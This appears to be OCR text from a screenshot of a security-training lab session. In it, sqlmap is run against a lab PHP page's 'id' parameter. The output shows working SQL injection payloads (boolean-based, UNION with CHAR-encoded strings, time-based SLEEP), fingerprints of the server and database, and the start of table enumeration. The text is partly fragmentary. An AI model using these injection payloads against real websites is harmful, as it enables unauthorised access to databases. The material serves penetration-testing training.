 reading club - Mozilla Firefox
View History Bookmarks Tools Help
Recorder | Screencast-O-Mati... https://members.elearnsecurity.com/ https://members....&accessType=FULL Poema reading club
http://s8706-154gnf4x.roma.coliseumlab.net/view_book.php?id=-1 or1=-1-- 8706_15_1 Feedback
isited Getting Started Latest Headlines
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
poema Reading club
HOME
Administrator: Command Prompt - sqlmap.py -u http://s8706-154gnf4x.roma.coliseumlab.net/view_book.ph...
[18:20:15] [INFO] using 'C:\Users\lenovo\Desktop\sqlmap\output\s8706-154gnf4x.roma.coliseumlab.net\s
ession' as session file
[18:20:15] [INFO] resuming injection data from session file
[18:20:15] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[18:20:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8379=8379
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=-2223 UNION ALL SELECT CONCAT(CHAR(58,114,110,104,58),IFNULL(CAST(CHAR(87,97,85,80,8
3,82,74,85,113,69) AS CHAR),CHAR(32)),CHAR(58,119,105,120,58)), NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[18:20:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: PHP 5.3.3, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[18:20:25] [INFO] fetching tables for database '8706_15_1'
[18:20:34] [INFO] the SQL query used returns 2 entries
Wh
We
abstin
love
psych
Cat
Poem
Short stories
Screencast-O-Matic.com 95.56.229.138:3128 Microsoft-IIS/7.5